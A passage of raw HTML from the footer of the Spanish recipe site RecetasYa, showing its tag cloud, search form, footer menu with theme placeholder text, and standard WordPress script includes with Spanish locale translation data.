<a href="https://www.recetasya.com/recetas/carnes/pollo/" class="tag-cloud-link tag-link-8 tag-link-position-24" style="font-size: 16.086642599278pt;" aria-label="Pollo (79 elementos)"><span>Pollo </span><span class="post_count"> 79</span></a>
<a href="https://www.recetasya.com/recetas/postres/" class="tag-cloud-link tag-link-6 tag-link-position-25" style="font-size: 18.563176895307pt;" aria-label="Postres (245 elementos)"><span>Postres </span><span class="post_count"> 245</span></a>
<a href="https://www.recetasya.com/recetas/" class="tag-cloud-link tag-link-686 tag-link-position-26" style="font-size: 22pt;" aria-label="Recetas (1.178 elementos)"><span>Recetas </span><span class="post_count"> 1178</span></a>
<a href="https://www.recetasya.com/recetas/salsas/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 14.823104693141pt;" aria-label="Salsas (44 elementos)"><span>Salsas </span><span class="post_count"> 44</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/semillas/" class="tag-cloud-link tag-link-644 tag-link-position-28" style="font-size: 8pt;" aria-label="Semillas (1 elemento)"><span>Semillas </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/sopas/" class="tag-cloud-link tag-link-7 tag-link-position-29" style="font-size: 13.15523465704pt;" aria-label="Sopas (20 elementos)"><span>Sopas </span><span class="post_count"> 20</span></a>
<a href="https://www.recetasya.com/recetas/tartas/" class="tag-cloud-link tag-link-5 tag-link-position-30" style="font-size: 15.985559566787pt;" aria-label="Tartas (74 elementos)"><span>Tartas </span><span class="post_count"> 74</span></a>
<a href="https://www.recetasya.com/recetas/tortas/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 16.743682310469pt;" aria-label="Tortas (105 elementos)"><span>Tortas </span><span class="post_count"> 105</span></a>
<a href="https://www.recetasya.com/trucos-de-cocina/" class="tag-cloud-link tag-link-472 tag-link-position-32" style="font-size: 12.296028880866pt;" aria-label="Trucos &amp; Secretitos (13 elementos)"><span>Trucos &amp; Secretitos </span><span class="post_count"> 13</span></a>
<a href="https://www.recetasya.com/recetas/carnes/vacuna/" class="tag-cloud-link tag-link-20 tag-link-position-33" style="font-size: 15.73285198556pt;" aria-label="Vacuna (66 elementos)"><span>Vacuna </span><span class="post_count"> 66</span></a>
<a href="https://www.recetasya.com/recetas/vegetales/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 17.85559566787pt;" aria-label="Vegetales (177 elementos)"><span>Vegetales </span><span class="post_count"> 177</span></a></div>
</fieldset><div class="clear"></div></div><div class="widget widget_search" id="search-2"><fieldset><legend><h3 class="title">Looking for something?</h3></legend><form role="search" method="get" id="searchform" action="https://www.recetasya.com/">
    <input type="search" class="sb-search-input" placeholder="Introduce tus palabras clave..."  name="s" id="s" value="" />
    <span class="sb-search-submit-wrap">
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Buscar" />
        <span class="sb-icon-search"></span>
    </span>
</form></fieldset><div class="clear"></div></div>
    </div>

    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <section class="site-widgetized-section section-footer">
                <div class="widgets clearfix">

                    <div class="widget widget_block" id="block-14">
<div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-80 has-background-dim" style="background-color:#38524f"></span><img decoding="async" class="wp-block-cover__image-background wp-image-6744" alt="" src="https://demo.wpzoom.com/cookbook/files/2022/04/brooke-lark-F_5g8EEHYE-unsplash-1-1.png" style="object-position:48% 47%" data-object-fit="cover" data-object-position="48% 47%"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-constrained wp-container-2 wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<p class="has-text-align-center has-white-color has-text-color has-large-font-size" style="text-transform:uppercase"><strong>Never Miss a Recipe</strong></p>



<p class="has-text-align-center has-text-color" style="color:#d9e1cc">Sign up with your email address to receive new recipes each week.</p>



<p></p>



<p class="has-text-align-center"><strong><em>Insert your newsletter form here</em></strong></p>



<p class="has-text-align-center"><em>You can edit this block from the Widgets page. Look in the "Instagram Bar" widget area.</em></p>
</div></div>
</div></div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3">&#8230;<div class="clear"></div></div>
                </div>
            </section><!-- .site-widgetized-section -->

        
        <div class="inner-wrap">

        
            <div class="footer-widgets widgets widget-columns-3">
                
                    <div class="column">
                        <div class="widget widget_text" id="text-3"><h3 class="title">About CookBook</h3>			<div class="textwidget"><p>Welcome on our food blog!</p>
<div>This is some dummy copy. You’re not really supposed to read this dummy copy, it is just a place holder for people who need some type to visualize what the actual copy might look like if it were real content.</div>
</div>
		<div class="clear"></div></div>                    </div><!-- .column -->

                
                    <div class="column">
                                            </div><!-- .column -->

                
                    <div class="column">
                        <div class="widget widget_block" id="block-13"><h3 class="title">Categories</h3><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-725"><a href="https://www.recetasya.com/banos/">Baños</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.recetasya.com/dietas/">Dietas</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.recetasya.com/equivalencias-y-medidas/">Medidas</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://www.recetasya.com/recetas/">Recetas</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a>
</li>
</ul></div><div class="clear"></div></div>                    </div><!-- .column -->

                
                <div class="clear"></div>
            </div><!-- .footer-widgets -->


        
		<div class="footer-logo-wrap">

			<div class="navbar-brand-wpz">
                <h3><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h3>
            </div>

			
				<div class="footer-menu">
					<div class="menu-footer"><ul id="menu-tertiary-cookbook" class="menu"><li id="menu-item-10025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10025"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10359"><a href="https://www.recetasya.com/about/">About</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10026"><a href="https://www.recetasya.com/recipe-index/">Recipes</a></li>
<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://www.recetasya.com/contact/">Contact</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10019"><a href="https://www.recetasya.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>				</div>

			
			
				<div class="footer_social">
					<div id="block-15" class="widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-without-canvas" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit;--wpz-social-icons-alignment:flex-start"><a href="https://facebook.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-facebook2"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-youtube"></span></a></div>
</div>				</div>

			
		</div>


        <div class="site-info">

            <span class="copyright">Copyright &copy; 2026 RecetasYa</span>

<!--             <span class="designed-by">< ?php printf( __( 'Designed by %s', 'wpzoom' ), '<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>' ); ?></span> -->

            
        </div><!-- .site-info -->

        </div>
    </footer><!-- #colophon -->

</div>
<!-- AdSense Manager v4.0.3 (1,410 seconds.) --><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.recetasya.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "0ce94d18da", post_id : 1116 } ); } ); /* ]]> */</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-2.wp-container-2 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:600px;margin-left:auto !important;margin-right:auto !important;}.wp-container-2.wp-container-2 > .alignwide{max-width:600px;}.wp-container-2.wp-container-2 .alignfull{max-width:none;}
</style>
<script type='text/javascript' id='wpzoom-rcb-block-script-js-extra'>
/* <![CDATA[ */
var wpzoomRecipeCard = {"pluginURL":"https:\/\/www.recetasya.com\/wp-content\/plugins\/recipe-card-blocks-by-wpzoom\/","homeURL":"https:\/\/www.recetasya.com\/","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php","nonce":"bdb31db8aa","api_nonce":"d10e1f4591"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.2.5' id='wpzoom-rcb-block-script-js'></script>
<script type='text/javascript' src='https://assets.pinterest.com/js/pinit.js?ver=6.3.7' id='wpzoom-rcb-block-pinit-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/autop.min.js?ver=dacd785d109317df2707' id='wp-autop-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blob.min.js?ver=10a1c5c0acdef3d15657' id='wp-blob-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/redux-routine.min.js?ver=e59a2c0a2214767f9a9d' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/data.min.js?ver=c7551cbaae1d9b86af82' id='wp-data-js'></script>
<script id="wp-data-js-after" type="text/javascript">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reusable blocks":["Bloques reutilizables"],"Embeds":["Incrustados"],"Design":["Dise\u00f1o"],"%s Block":["Bloque %s"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"Text":["Texto"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blocks.min.js?ver=b5d3b99262dfb659bd26' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/date.min.js?ver=3d34bfc9ee4ff8794fdc' id='wp-date-js'></script>
<script id="wp-date-js-after" type="text/javascript">
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-3,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/primitives.min.js?ver=73bfd06bdf73e8cf879a' id='wp-primitives-js'></script>
<script type='text/javascript' id='wp-rich-text-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/rich-text.min.js?ver=477e6aed00daeb0e4ab6' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' id='wp-components-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reset all":["Restablecer todo"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"Show %s":["Mostrar %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"%s reset to default":["%s restablecer a valores por defecto"],"Reset %s":["Restablecer %s"],"Defaults":["Valores por defecto"],"Category":["Categor\u00eda"],"Dismiss this notice":["Descartar este aviso"],"Search in %s":["Buscar en %s"],"Search %s":["Buscar %s"],"Reset search":["Restablecer la b\u00fasqueda"],"Close search":["Cerrar la b\u00fasqueda"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Invalid item":["Elemento no v\u00e1lido"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Extra Extra Large":["Extra extra grande"],"Extra Large":["Muy grande"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Media preview":["Vista previa de medios"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Highlights":["Luces"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"Unset":["No establecido"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Minutes":["Minutos"],"Hours":["Horas"],"Coordinated Universal Time":["Hora universal coordinada"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Currently selected: %s":["Seleccionado actualmente: %s"],"No selection":["No se ha seleccionado nada"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Show details":["Mostrar detalles"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Remove color":["Eliminar color"],"Color name":["Nombre del color"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Type":["Tipo"],"Radial":["Radial"],"Linear":["Lineal"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Box Control":["Control de cajas"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border width":["Ancho del borde"],"Select unit":["Seleccionar la unidad"],"Reset to default":["Restablecer a los valores por defecto"],"Close border color":["Cerrar color del borde"],"Border color and style picker":["Selector de color de bordes y estilos"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Percent (%)":["Porcentaje (%)"],"Percentage (%)":["Porcentaje (%)"],"Pixels (px)":["P\u00edxeles (px)"],"Custom color picker.":["Selector de color personalizado."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Color: %s":["Color: %s"],"Color code: %s":["C\u00f3digo de color: %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Angle":["\u00c1ngulo"],"Decrement":["Reducir"],"Increment":["Aumentar"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Number of items":["N\u00famero de elementos"],"Order by":["Ordenar por"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Tools":["Herramientas"],"All":["Todo"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Reset":["Restablecer"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Font size":["Tama\u00f1o de la fuente"],"Solid":["Continuo"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Custom":["Personalizado"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Calendar":["Calendario"],"Previous":["Anterior"],"Item selected.":["Elemento seleccionado."],"Custom Size":["Tama\u00f1o personalizado"],"Size":["Tama\u00f1o"],"Clear":["Borrar"],"Copied!":["\u00a1Copiado!"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Done":["Hecho"],"Time":["Hora"],"Year":["A\u00f1o"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Small":["Peque\u00f1o"],"PM":["PM"],"AM":["AM"],"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Center":["Centrar"],"Left":["Izquierda"],"Border color":["Color del borde"],"Style":["Estilo"],"Author":["Autor"],"Cancel":["Cancelar"],"OK":["Aceptar"],"Back":["Volver"],"Next":["Siguiente"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Copy":["Copiar"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Close":["Cerrar"],"Categories":["Categor\u00edas"],"Large":["Grande"],"Medium":["Medio"],"Search":["Buscar"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/components.min.js?ver=23dc8a806ade5de20b37' id='wp-components-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.recetasya.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d10e1f4591" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
